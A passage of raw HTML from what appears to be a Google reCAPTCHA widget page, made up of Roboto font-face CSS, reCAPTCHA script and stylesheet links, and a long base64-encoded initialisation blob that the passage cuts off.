  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="WZ7NyaSBg7HnskQQZec4SQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="WZ7NyaSBg7HnskQQZec4SQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WZ7NyaSBg7HnskQQZec4SQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfUsOjK8K7wpPCtsKFw63CssKXw4nCgMKawqVbbgQmwpHDmGbClzpHU8KmYsKxwqvCl8OYw4cOwrbCg8KNw5MvUiV+NTZcwp9nw57DlsO9csKUESrCk8KVwpfDr8O/[base64]/[base64]/CnxDDiTgxO8OtScKVw6DDk3/DqcOcw5jDikbDoXzDiEbCtcK/w5Zww6wQE1ofLsKVwpfCvxfCscOMwovCjThOEUBnVTTDoGdIw5bDkBB+wpNbKUTCiMKGw6bDhcOuQ1HCuAPCucKhDsO8N2U0wqrDpcO6wpzCvEEwHcO6DcOOwoXClFPCtCXDpWPCryLCmxJSEMK1CGFmNzQwwopMRsO4w7cpcMKhcxswXnLDjj/CisKiIQrCohQRMsKPNWHDl8ODNWbDicO9UcOPGyw+w6fDhcOWZT/Cg8O0b03Dp38lwpNowo5zwpQ1wqozwp8CdWzDs1bDnMOTCR0sIBDCh8K2wqk4CV3CrcOrUgPCqTnDlsKQM8KzG8KAGMOJw5RKwrvDs0DCtgzDuD8Lw6rCpcK1aRxiw75wesODe8O2w6J/F8O8J09wUHNNwrk+CwvCrgDCoMOmUl3Du8OxwpHDhsKaJzIiwrjCnMO0w7nCqVfCrT8QbghXPsKkPcO5McOrRcKiwoQRwq/[base64]/[base64]/bSnDisOXQTZ4w4slZS89bsOoNMKmI3vDmmkxcnzCtH1Jw6p7NyDDrsOLHMOOwofCkkPCosOWw7LChMK6AB0bwpDCuMKfwr87wqV8KMKlLsOFVMOkw5B2wqLDjhzCtcOkDy3Cr3PCj8K3SjDDsMOPQ8Obw7zCqcOewoErwoQFbHTDgcOdEQsrwr/CpCDCm1jDp3sWHwBSwpbDvwcKG1TDon7DkMOoWxtHw4VlOAsiLcKtZ8OAZ3HCszvDgsOnw6oEwohHKwR6w7liw6HCuRrCkGYdBcOMFn8nw4JzYcKAEsOKw6fCrgZfwrJUwpvCqG/ClXDDjsOCM0XDvDbCtVFvwrkoRwnDpMKJwrUOGMOJw6HDunLCtHbCpCZuUMOxS8K+LsONBH0lP0gTwqYEw4vCtwQ1EMKIw6zDn8KgwoIbX8OPN8OVw58cw4gPCcKGwqPDminDpz7Dt8OVahLDq8KYE8KhwpzClW0GAHTDtyDDoMOWw4x/[base64]/[base64]/DmXF1wrfCumt/wphRRmHCpDjCl8KEw7HCjUDCqxTDsyFRWMKfw4nCtsKzw7nCpCEOw53DlMO5WhzCv8OOw4PCvcOcezQFwqDChSQ2E289w4LDscOYwqDComBjCE7DpzDDp8K9LcKvMX99w63DgsOrV8Kow4h8w5pLwq7DkgjCs39DNAPDnMKGfMK8w4Uowo/Djn/[base64]/e8KUOlbCoW/Dl8KHQH9PEUzDq8KlUADCtTE7w7sgw4Ixdgp1HH/CocOjUFvCt8K2c8OuNsOwwqxPKsOdf3NAw5fDrzTCjRsAw5lMeCRTwqhdwobDuQzDjB8aV3sxw5/CuMKVw78jw4QLdcKDw6B8wqjCoMK1w73DojHDpcOIw4TCj2AnBDfCksOMw5lOL8O+w5hZwrDCpAB/[base64]/DgsOlw6RfwprCkjsnwo/[base64]/Ds2DChcOzwpkgwqxXw67CjsOqGsOQZifDoMK9wqwCw6pww5Vtw71Rw7IiwpZUw7k6cnkCw5t7DkEzABTCoz1ow53Ck8Kxwr/DgcKSTMKHOcOgw4oSwqQ4TjfCkDgdb38rwo/[base64]/DgsKJwqgyw7ZOw6ZeQcKqw4kwc8KFw6IDHVfDrRFjLhbCkQbCvS4owqzCkT7DmMOJw7bClAFNfcOxU0UvXMOAf8O1wo/DicO9w4wXw6DCt8K0a0zDhUZkwoLDjHYnfsKkwoR9wqTCrwHCslpZLzY6w7rDpcOHw5lwwpsFw5nDhMKwIybDs8Knwqk6wpMyJ8O9aRLCmsOSwpXCh8OfwqjDj3Isw4jCnx0cw6JKR1jCvsOxLXRCRygzOsOAFsORH2tbJsKww7TCp15awqwAPE/DlmRww4vCg13DkcKqAxlLw7fCtl94wqLCpUFneWHDijrCjwfDssO3woPDl8KRX07DkRvDtMOJXhdnwo7Cqklwwo0ac8K+D8OORS9HwpxlWsK3CGY/wq08wo/DrcKhGcO8fSTDogzCj0nCsHLDtcKUw4PDmcO3wodbCMOfJQhdX1ASBAjCnlzCtB7ClkDDnX0FA8OlDcKewrPDmzjDrWHClsKWRRrDjsKWIsOew4jDvcK+U8K5EMKbw4NfEXQxwo3DtkTCq8K1w5LCuh/[base64]/DlcO+woVHasOARcKZw5PCgMOpwobChjgxGcKXCD9AIsK9w5c4fcKRdMKhw4DClcKUESIzFDPDosOzWcKCCRh3DiXDgcKrSzxnNkdLwrA3w7NbJ8Oqwpwbw67DgSQ7WX7Cm8O4w749wodZPSM+wpLCsMK9HMKudjjCuMOcwojDncKtw6vCmsOowqbCuX7DnMKWwpp/[base64]/BVBzasKEWMKYasOCw5jCgcO+w4kowpM/DkLCusO3eTAcwoDCs8KREikoXcKbAHTCkHMCwq0IGMOew6tJwplQO3ZBDxsww4gZI8OXw5zDsCEpUhPCssKDfmTClsOkw41OERhBOk/DgULDt8KQw5/Dq8KGE8Odw64jw4rCssKfA8O9ccOmA2xiw58UIsOLwpIww5nCrnfCvcKFfcK7w7rChEDDkGLCrsOFTFJUw7g+byPCnHzDsjLCiMKwBnVjwrHDohHCrcO4w7fDgMKkMiQVVsOIwpfCgn3DlsKLM291w78aw5/DnFzDtSRiBMOhwrvCjcOgP1zChcKSWzzDsMO0S3bCiMOPd0rDm2hpOsKJWMKYwrrCpsOew4fClgjDtsOdw59SW8OkwrprwpfCjnfCnwPDgcK2NQLDoxzCmsOvc3/DosODw6nDuk5EOsOwbQ/DksK8fsOSZsKpw6gewpxVwqTCkcKiwqTCuMKVwp4Rwq3CmcOowoLDrmnDtHteAzxVYjdZw7pdJsOiwoFzwqbDkUkyA2rDkXUEw6ESwrppw7fChzXCiWg6wrbCsWYewrbDniXDs2xHwrR4w5IDw7EgfXLCvcKJTMOnwofCr8OewoNJwothZg8JTBZuVn/ClxoDe8O8wqvCjR0SRg/Dsit9TsKzw4jCmMKgMcOLw7pfw7kfwprChTpZw5NZIyE1Ww1tIsKAM8OcwrUiwpjDq8Kiwr90AcK4w7xeCMO1wpoOICcEwodRw6DDp8OVNMOFwqzDhcOHw6LDkcODRkM3BwDDkjBiPsKOw4DDphnClC/[base64]/ChMOTwrXCiCrDj8OWwpQiDcK8w7NrRX7DnMKJwpHDuj/CtRzCjsOALkjDnsOYc0HCu8KYw7o6woPCmBZrwrvDs3jDmC7CncOyw63DhygAw6DDocK5w63DgVrChMKHw5vCnsOvT8KaEB01PcKYXkR+bUcpw5lsw5nDmyPCnlrDtsOrCDzDiz/CvMOqAsKrwrnCgsOXw4JRw7HDqk/CglodcDsBw6HDgjLDoMODw7HDrcK4TMO+wqRNADURwqt3OlsEVDlVBsOAEjvDgMK8cSAMwogTw7/DpcKxSMKkcRLCjmhXw6EpBEjCnEZCYMOswqHDq2nCtEMmeMKqNlVUwqPCkT8aw4UrXcKrwp/CvcOoYMOzw4DCnV7Dk3RFwrdnwqTCl8OFwqN9QcKaw5LDs8OQw65oJcKqZMOEJUPCjR7CrsKIw7ZIRcOJK8KOw6owI8OXw7jComIDw7rDvArDhyI4Gj5bwpYtXcKyw6PDkXXDlMKowq3DlTkdGMOxaMKRN1jDsxjClD4/WQfCgH8kOMO5CFHDl8OgwogPM1LCtTnDgRbChcKvPMKODsOWwpvDu8OCw7swVB42woLCq8KfAMODAiAqw5MbwrHDtwkBw6XCncKawq/Cu8Oww5xKDVhMMMOKQsK5w43CrcKUEDvDgMKXw6IadMKGw4tQw7gkwo7CmMOWK8KwGmJyU8KJZwHCmsKhEXxdwoA2wr9MUsOLWMKvRxpVwqgWw5/DjsKHXC3Ch8K6woTDrCwgLcOGc3dAF8O+LxHDkMOQe8K8ZMKWbXbDljLDqsKUfUwyZwxtwqASayhkw67CnlDCohHDt1TCuRUyScOaM054w5otwqnCvsKAwozDrcOsFB5vwq3DpixzwowqYGMACD/ChxDCn3HCucORwokew7vDmsKZw5JEGwkIf8OKw4jCkATDmWXCjcOaHsKhwq3DlifDpsOgAMORwpwiHBgsYsOFw6h3cRHDt8OSKcKdw4LDjWkzRwLCkzklw7x9w7PDqlXChAIAw6PDu8Omw5UFwpLClGszfsO1aFoewph3LMKFfyvDgsKLYg3Cp1I/wpFBF8KMDMORw649WMKBTibDqUh5wqMIwq9SZCQIeMK8bMKSwrFuZ8OAYcK4f30Jw67DkUzDgcKnw41sKFhcSRkIw4jDqMOaw7HCrMO0bGrDgW9MQ8OJw78hbsKaw7bDoTRzw6PCtMKEQxMCwoRFTcO6CMKTwpR6YFTDq0JSaMOSIFPChcKzKMKDWh/[base64]/DqMKDVsKFAsObw7ZtAsKjw6NqNcOEw7vCmMKrbcOrwoc+CcKUwpk8w4fCgsKfVsOAXQbCqCEXPMOBwpgtwp8ow7pHw7MNw7jCpzEEfcKhB8KewrQhwpLCq8OTEMKPNjjDscKKw7rCoMKFwpk/EsKpw6LDgBIgGcOewqgmUzdvLsOaw4kSDhBuwrILwpxtwrPDh8Kqw4lxw559w4nDhnpXU8KYw5bCkcKXw6/[base64]/DnHBiw5vCrcKPw73Dh8O1w53Dl8K9EjPCpMK2YW85KMKxKcKfAwzChsKIw45HwoDCncOQw4zDnBdiFcKWQsKBw6/[base64]/dW/CqRrCqsOwwqDDjBoeaARYwoxxUMKcw7lmYsODwqdVw6FvfsKAOS16w4jCqMK4JMOuw7cXZxrDmDzCojbCg1sLcyrCrVbDpMOEfFgCw5dHwpvCg3ZwSSIHecKAEy/CssOTS8O7wqVib8OXw5Idw4LDk8OAw68fw6Eyw7UAWcK4w4YxCmbCkCZAwqIsw7bCmMO2BxFxfMOxFD/Dk1zCuz9IMzIhwrJxwq/ClCbDjXPDpwFLw5DCrkfDtkR7wr8KwrXCry/[base64]/[base64]/DgFfCgsOYJFvChsOMw6QtDgHCpcKvI8O1D8Kfw6bCoMK+QzDCoEjCoMK4w5YgwrZiw5R9Ix8mIjtEwpTClBbDlQV/fQJPw5YmRgA5PMOgOGFPw5UkCwIwwpA2JcKbbcOZZjvDtjzDpMOJwqfCqmXCncOAYEkgBzrCmcKXw57Dv8K/HcOmIMO0w4zCjV/DqMK4MlDDosKELMOwwrjDtsKDRyTCvBLDv1/DhMOfUcOSQsORVcKuwqd7FcOlwo/DnMO/fQPDliw9wofDglYHwq5Bw4jCp8K8wrc2I8OCwp7DgVDDmlbDn8OIDm5+X8Odw5rDsMOcOVRVw5DCr8KJwoNrC8KlwrTDpnh6wq/DuwkFw6rDnG8yw65fWcKCw688w6U7C8ODbWTDuAlbc8OGwrTDkMOzw6fCpMOow6tlSm/Cg8OOwofCmjROScODw6Z5VMKdw5dQQsO7w43DmhZIw5twwobCuQNbbcOmwoLDqsK8A8OIwoTDmMKOKMOrw5TCuwhQfn8zDTPCn8OXwrRVOsOqUkAQwrTCqTrDpjXDuEIHUMOEw58nbcOvwpZ3w7LCtcOrHX/CvMKqIkXDpXfCt8OxVMOIw6rCjgccwpjCpsKuw4/DusKZwpfCvHMFAMOwHl5Ww4rClsK6w7vDj8OUwo/Cq8KBwqExwplfD8KtwqfCkhUNBUI6w5VjacKUwrvDkcKgwqtzw6DCrcOwS8KVw5TCnMOfTyTDqcKIwqMZw5s4w5VBVls+wpJHLFkTIMKBS3LDk1kgHF8Fw4rCnsOGcsO5QsORw60Zw448w63Cu8KxwrTCkMKAJSDDgVbDmwdnVTfClMOIwps5bDN0w5/[base64]/CgsKWbMOBacKOw7/CtcK9wpXDkW/CpcOSw57DpMKRBW4WwrHCqMOpwpHDhyViw5/DscKww7LCqyEhw40dGsKpfSDChMKbw5FmY8OdI37DhF57Amx1Y8Ksw7RANhHDq2TCgjhCFX9BEhPDqMOvw5/Cv1DCrgUPZR1Vwqc4MFw8wrXCkcKlwpFHwrJVw6/[base64]/W38Qw6rCusKGHcKfw5EaWBHCpMOlc8K9wojCosOjwqhDI8OhwpbCk8KBXcKBWiTDhMO/wrrCpSDDmC3Cs8Kkw7/CmcOzQcO4wpjCh8OMLirCnU/DhAbDosOcwrpZwrDDsSgbw5xMwpdVEsKCwqHDsDXDoMOPF8KAMXh6MMKQFynCusONVx1EKMObAMKVw5BbwpnCtUlSBMKBw7QvViXDsMK6w6/[base64]/JiFRw6bDk17CvMOIYcOswrQpw55bw6lFZmzCh15VfGtcZ2TCnSvDp8KKwqArw5rCvsOOQsKrw7QBw7jDrnTDvivDtS59YnE8PcOnEU53wq/DtXw0KMKOw4tWWx7DlllIw5Q8w5tyCwrDqyQKw7rDosKHw5hdDcKSw50oTSfDtwZ2D3lawovCgsK2F30fw7TDkMKewp/CqcOaMcKMw7nDvcOaw4hxw47CkMOpw68YwqvCmcOIwqTDsTJHw6nCsjXDosKkbUfCvCzDqxXCg2RMVsK4H0TCrAkqw541wpxTwqDCtUEXwrtPwqPDqcKMw4BOwr7DpcKqMChwOMKgdMOFFsOQwrbCn1fCmxHCnzgYwo/[base64]/CmVnCmxoAeiPDnMKdUMK9XsOawoXDuUfDiQpWw5rDqG/CncKdwqg3R8Oaw5l0wosPw6/[base64]/wqLDt8OFCVnCoMKHw6LCvxTDqcKgw5fCncKUwpktwpJSVERWw4bCuA8BUMK4w63Dk8KTfcOmwpDDpMKrwpFuaHhhHMKPIMKdwo8zCsOOGMOjVMO1w6nDlnrCnXjDu8Kjw6nCvcK+w7hUWsOawrbDpVc+ChnClQYJwqYEwrUmw5vCqQ/ClMKEw5rDuE4IwobCicKtM33Di8ODw4pqwrvCqi5Uw5Jnwo8Zw41Vw47DuMOae8OEwptpwr53GsKMAcO0SgnCn3/[base64]/[base64]/w74lUn5owq/Cvj7CicOdFMK3DXAhesO9w6DChC7Dn8OZQsKpwonDp2LDgg1/[base64]/[base64]/[base64]/CvHHCv8KAw64jEHd/woHDtsKnc8OpeUE6wq06Hhsua8OiYQU/YsOXBsOEw6zDmcONdmPCksK5YQJCXVYOw6/CiCrDkwfDqFwNNMKmYjXDjnMjG8K2NsOtHsOxw5LDv8KeLV48w6rCiMO5w5QDXSFqXG3Crjtpw6LDnsOfXGPDlHBCFAzDnlHDjsKjJCRkK3jDqFxuw5wmwpvCicOpw4/CpF/DmcK/EMKmw4vCnhxlwpPCrWnCtgU1D3LCuykywrUQE8Kqw7oMw7ohwpQzw4BiwqxLLcK8w74yw7fDoWsbKHXCk8K2YcKlBsOZw55EZsOXfT7CkkgPwrLCnB/Ct0YnwosXw6ZPIDUqSSDDiSvCgMO4McOAQTfDnMKHw5dPHyMSw5fDvsKVfCLDt0RNw6jDh8OFwo7Dl8K1GsKUX2AkXhR8w4pcwopgw5RXwofCrGLDtUjDuQZqw7fDjE0uw4t2b2EDw77CjgPDh8KbCRJlIE/DqjfClcKucHrCmsOkwp5qBR4rwrkQUcKOMMK2wpQSw44KVcKuTcOYwpF4wp3CilXCosKOwoo2QMKdw5t8Q23CjVxBMsOzecOWJsKaWMO1S3XDrmLDv3DDiX/[base64]/Dg3XCjH5YUMOsFR3DrTMyw5/DunZhwqlEw6RtOUHDscKrLsKZecOaZsOcYsKIdMKCXiAMEMKnW8OiaW1Ow7jCqCbCpFXCuhXCpU7ChmNEwrwEZMOWaFUYwoXDhQpCEE7CtFJvworDkDDCkcKFw7jDvRsLw63ClxAww5nCocOpwpnDu8KrNjfCgcKpNiUKwoczwo9IwqfDimHCtS/DnyNVV8K6w40TWMKlwpMEVXDDh8OKPCR5dMKHw4vDrDXCui8ZK3Bsw6jCscOXZcOzw5lpwpdowp8Fw79ATcKsw7bDhcOSLDjDqsOMwonCgMK5aF3CqsKNwr/CkWbDt0/[base64]/CgknDlcO2OmLCs8KbGibCsnDCh1h4LMOSwq7CqGbDpFE+L3bDg3/DqcKgw6UgLGQjQMOqesKjwqHCucODJyPDiDTDucOwO8O0wp7DksKVVDLDizrDrzhowr7CgcKqH8O8Uy5lOULDo8KiEsOwAMK1KE/CjcK5K8K1RRfDkQvDtcOgE8O6wrUowoXCr8OKw7TCskgXPkfDjmkxw67CgsKgcMKxwpXDrBHCiMKhwrXDiMO4EUTCicOtD0YlwokGBnzCu8OOw6PDrMKIMF1/w7sUw5rDgEN6wpo1MGbDmiU2w6fCgQzDryHCqsO1WGTDi8O3wp7DvMKnw7E2RyYkw68lM8KtXcOCXx3CssKlwqjDtcOUYcOsw6Y/A8O/wqvCncKYw4xyI8KMV8K7aTvCosKUwox/wrJDwp7DmlHCjcOnw6rCoBXDt8KmwoDDu8OBBcOxSV9pw7/CnCMbcMKMwrPCk8KEw6jCtMK2WcK0w73Dg8K9CMO9w6zDisK4wqfDrXhKIEkIw63ChDHCqmYWw4gNGSZ5wpJYbsOnw6hywoTDtsKaeMKuB1YbViLCnsODNl9aVsO0wo4bDcOrw6nCi186dcKcGcOdwqbDlx/Cv8Oow5dgWMOGw5/DuFNWwqrCscO0wpsyGCt6X8OyVlfCuHoiwpAmw4vCvAzCvgbDhMKIwpQVw7fDkjbCisKZw4PCpH3DtsOORcKpw78bUy/CisO0HGN0wpdHwpLCssOuwqXDqsOTUMKywoZ6Zz3Dg8OeUMKqfsO/fcO2wqPCqjjCi8KZw6LCpFdnFWUvw5V1ZCHCp8KqCUtLGlpIw7JSw7vCkMO8NTzCn8OrGm/DpMOWwpPCvFXCt8K+U8KLb8KtwrdkwqIQw7zDng3CvXPCjsKow7diUHNsAMKKwofDhW3Dk8KuGhPDlFMLwrXCk8OswokYwrzCiMONwpDDjRDDjioHTEfCrQgjKcKrCcOAw7EwacKJbsOPHlgDw5nDtcO4JD/Dk8KIw69lbizCpMOqw5skwpIxGcKIMMKwLlHCjxdgG8K5w4fDsgJUYMOjPcOUw449H8O2woQqRVIHwrdtBljCk8KHwoceQlXChXFAeR/DjQpYLsOywoDDplMww4vDgsKEw74lIMK1w4/DgsOBFMO0w4PDvTrDvBEhacKZwrYvw7VgEsKrwp0zecKMw6fChlkJEBDDkg4tZU9nw5zCkXfCoMKZw6DDpyljOcKSPjDCtAjCiRPDpR/CvSTDs8KAwqvDhy5lwpwMP8OCwqvCgmnCtMOANsOsw57DvWAfOFDDgcOxwrXDkw8oPkrDkcKhVsK5w79Swq/DqsKhc07CiHzDkB7Cp8KawpDDkHBNYMOsHMOuKcKbwq9Iwr7CvxHDucOlwoV5NsKRY8OeSMOIRcKvw70Cw6Fswp1+X8O9wpDDhMKHw5Jzwo/Di8O5w6tzw4sbwqEBw6rDhmVkw6sww4DDpMKzwrXCtDbCq2/ChkrChELDtMOSwrjCi8K4wqpeCxYWO1xGSnzCqjzDg8OJwrDDrcKEbsOww6toF2HDjxEjTQPDp21JbsOWNsK3PRDCtnjDnSbCsljDoRfCisO/[base64]/CiMK5wo/CrlXDtg7DuSQBw7V3PsOtfsOhwofDnwLCqcOpwqcLS8KEwqTCpsKhe2Ypw5vCjnLCrcKIwpB3wqwpIMKaKMKRE8OQZHkiwop/KMK1wq/[base64]/CmzPCn8KuFcOcw57ChjkxKwHCszQOwonCr8KMW8OGFsKyFsKTwr3DoiDCgsKDwr/Ci8OvYmtgw6PDnsOUwqvCrDIWasOWwrbCsTdXwo/[base64]/CpTPDlMOew47DuAjCjcOhKCRwwrx9w6U8wpzDmcOxYXFJw4Mqw59TaMKeS8KrUsOoWTFXe8KfCBjDpMO8XMKseD9eworDg8Opw53DvsKjA1UFw5kOPhTDrkLDscKLDMKtwqbDrTTDmMO5w5J1w6Qxwox5wr0Mw4DCsBFBw68/RRl4wrLDh8Kgw7/Cu8KCw4/DhcKrwodEcWY5V8KYw7EMdn90EmRiEUbDsMKOwo4AFsKbw6M2LcK8clXDlzTDrMKpw7/Dm30Dw4fCnyxSBsK1w5jDkhsNIsOPZF/Dn8K/w5TDr8KTG8OZYcOBwrPCmzjDhSZuNjHDpMKyJ8KAwqzCnmDDosKVw5Fcw4LCm07CuE/CgMO8LsOVwpY+asOuwo3DqcOfw49Pw7XDrGnCt15KSzsWMHcAPsOydnnCrhbDqcOKwqDDvMOjw7wIw6nCsBFiwp1dwqPDicKFaxAbEcKjZcOHScOSwrjDt8OPw6bClWbDlw1gOMOPD8K6TMK/[base64]/[base64]/CoMOQw6UBw4pqJBzCo0dvwq7CnX4UF2TDqMOmw73DqTFVfMKDw5sbw5nChMKawo/DosOVP8Kpwp1GJMOyWMKZb8OCJlEmwrbCgMKPG8KXQjRYJ8OxA2vDqcOmw5wOX33Dq3HCkjvCtMOXworDvAPCl3HCtsOywpt+w7lhwqBiw6/ClMKIw7TCoAZ0wq1WQiPCmsKtwoRUBnU5fD84EGDDpsKBahcbCSJjYcODEsOoFsKpWQzCsMO/GzDDlcKFJcK+wp3DvAAnUjU2wpZ6XsOxwrHDlThONsO5cDbDvcKXw791w5JmdsO7AQLDmR/Chj0nw7wrw4vCucKjw4vClSA6EFh8dMOcG8O9D8O6w77DvQUUwqbDgsOfUTUxWcK6RsOKwrbDtcO4PjfDqsKBw7wQw44xSQzDtMKSbyPCgmlCw67CjsKtfcKLwrvCsWcYw7bDocKZKMOHAcKCwrwkLmvCs1ctdWxewpnClQQVIMKSw6bCiiXDgMO1wocYNwXCmE/[base64]/DgMOdIcKgCA5VIsKYeWrDg8OowoPDl8K1HxLDicKow5fDpMKWCykXwpXDu2PCq2QSw4EBBMO0w74zwpZVfsK0w5PDhVXCh19+w5rDssKSQSTDrcK/wpYoOMKGR2DDlUvCtsKiw73DsGvCj8KMf1fDoCLDuU5kesK3wr4uw4oQw5gNwqlFw6cuPnZPAHxXKMKUwr3DscKgImLCsGbDl8O/[base64]/Ck8Kmf1UCwp5vURfCi8OiwogzwodawpfCh1bChsOwADjChx58ScOESh/DowstZ8Kvw51INGJEX8Oxw4ZmccKDN8ONKHxQJgvCpcOnTcOPaU/Cj8OeHQjClALCvgVew6/[base64]/DiynCnH9xwqLDrwQ7RRLDlMKfdjxJw4Zba8OaAnnCnjF6D8Ojw7RTw4TDlcKDax3DucK0wpAzIsOySXbDnTcfwrZ3w7FzMmkowprDn8Kkw5IQRkdqCXvCp8KqMcK5YMK5w613G3oPwqo9w53Ck2MGwrbDr8K0BMOqFMKEEsOdRXjCtUR3ZV7DicKGwopwMsOPw6/DhMK/QzfCuQzDlMOYIcOzwo4xwpzCrMOHw5zDgcKResOHwrfCjnAHfMO6wq3CvcO+E3/DnBAnN8KVGWIzw6zDg8OPWFrDp1k+XMOhwqNbWlJVdD7DicKyw4NLYMOYcmXCuyHCpsKYw4ddw5ZwwpXDoFXDshQ2wrnClsKswqROU8OdeMODJALCg8K2L1IpwplJH1U7fEXChMK/w7cGa0l6J8KqwrPCrmLDm8Kdw4VRw41Fw67DpMKvBW8ZcsOBBjDCjR/[base64]/[base64]/[base64]/DiW3Cm0syTggjw6sTecO+FMKww6LDty3Dr0DDvUQtX1gDwqULXsKxwqNkwqwhYlNABsOPekTDo8OMXl0mw5XDnmPCpmDDgy/ClEt3XmQ+w7pTwrnCmH7CpXXDicOlwqY1wpDCiUR3Nw5UwofCnn0RKTtpECHCncOGw5JMwq0Hw5s0LsKuf8KzwoQZw5cxX1LCqMOGw7RcwqPCkSsFw4B+dsKZwpvDhMOVacKmaljDh8KQw7bDkxJ9X0o7wpM/OcK0B8KGdUHCkcOrw4fDr8OzQsOXMUQAOWdZw4vCkwMCw6fDjVvCnF8RwqHClsOuw5PDky7Dk8K9GkguN8KYw6bDnnVOwqHDpsO0wqjDqMKUPgfClHpmcTxOVjfDn1LCuV/[base64]/fhTCmAwCYMOnVxPDtFEcfCbDnsK5WgLDq2cDwrkoKsOBZcKMwozDpMOYwpx+wqzClT7Cp8KmwprCrHQFw5PCp8KgwrVAwq13O8Opw4knL8ORSUkdwqbCtcK5w4BswqFrwpbCkMKgTcOPNMOwS8K7PMOAw5JpF1PDuFbDpMK/wrQlYMK5T8OXYXPDl8KswrVvw4TCuzzCoFjDk8OKwo9nw5AFG8OMwqfDnsOGCcKgYsOswo/[base64]/w45bVcOSwqISWjrCtUYFw4LDhsKZIsKhe8OKN8OhwrbDncKgw6hewq8TRsOxfl3Dtl5rw7vCvxXDhyUzw6gdNMOiwpdAwqfDs8OnwqBcHD0Lwr7CicKeS3XCh8KlasKrw5Aiw7k6DMOCG8OVBMKAw5MqOMOONDTDil8jW1gHw4vDq0ItwofDusO6T8Kzb8O/[base64]/DoEfCszTColITwpYVwprCv8OiwroCw68XYsONJx8BwrDCkcKtwqbCoGN1w4ITw6DCgsOmw59bcEbCrsKxVcOGw4MAwqzCiMOjNsKMLnlNw6IVLncAw53Do2fDgB7DiMKdw7AzDl/DlcKfNcOIwrttJFrDsMKgYMKCw5zCpMKoV8KJBB0Lb8OEJhApwqnDpcKvLcO0w75aAMOpP10qF3t0wpwdQcKEw6LDjWDChiPCu2JAwovDoMOKw63CpMO6ccKnRjF9wow0w5QLQsKtw5J5BBJwwrd/OlJZHsOkw5HCl8ONX8OKwobCqAfCgwHClD3DlT1sdMOZw68Vw4RMw6IEwqodwqzCuTzCkUQqJV5WRBzDssO1bcO0fkPCrcKlw5ZGAwtmO8ObwrJACVQIw6AoJ8KZw54COibDpXDCv8Kkwpl/ZcOZb8OEwoTCm8OfwroxKsOcXsORasOFw6ECT8O8IysYC8KeFhrClsOOw4ddT8OdHSbDk8ORwrDDrMKLw6RXf0BzGhYCwpnCkHw7w60UamfCogDDhMKLAsO7w5XDtlsbYkLChiPDi0TDj8OsF8Ksw7HDgw/CqGvDlMKNcXgYbMOdKsKbdHp9IQFWwrTCgm5OwpDCmsK9wrNSw5LDuMKPw6g1FklYC8Ouw7DDiTFhAsOjZx8kPiwbw5EQAMOcwrDDkxp0ZGdXU8K9wroKwotBw5DCmsO2wqRcScOYbcOXKi/DqcKVw5NzYcK3CQdjf8OCBiHDtQYOw6lAF8O3BcOxwpxiOS4TfMOJHkrClEYncAPClR/[base64]/w4gWwpojEyR/[base64]/ChMKbAMOaPcKib8O8Y8O6ccKzKUwANMKBwr9cw4HCg8KCw5BwLhvCi8Olw4TCrG5PFxYrw5bCnmcvwqXDu3fDksKawokAQCnCkMKUAwrDi8O3UR7CjSTCl3cpdcK2w6XDjsO2woNtN8K3QsOhwpI7wq3Cnk5zVMOicsOLWQdtw5vDqntKwpNqJcKeUsOSIE/DsEoZE8OPwozCuBvDvMOpZsOUYmgkKXlww49fNgjDhkI3wpzDp3PCm3FwMCvDnizCmMOYw7s0w5vDq8KhdcOJWX5XX8OjwrdwG0XCkcKdOMKVw57DhRYWKcOow7EaW8Kdw4MLXCt7wp1bw5zDgBV1QsK1wqHDqcK/N8KGw41Mwr4zwplkw7ZTAwMyw5TCmcO5BHTCsDAaC8OABMOSbcKEw5YtVznDi8OIwp/Cg8K8w7bCkwDCng3CnynCq2fCjwjCp8Osw5bDt0bDiDxmScKEw7XCt0PCsRrDo0ImwrM3wrvDhcOJw63CshdxT8Okw73Dt8KfVcOtw5/DrsObw4HCtxhzw78Ww7dhwqNPwrbClTN3wo92BF/Dg8KeFDDCmH3DvMOMGsOpw4hdw5IhOcOwwofDhMOgIWPCmwkcDz3DtDBmwpwbw6jDkEYAGVjCoUUkRMKBX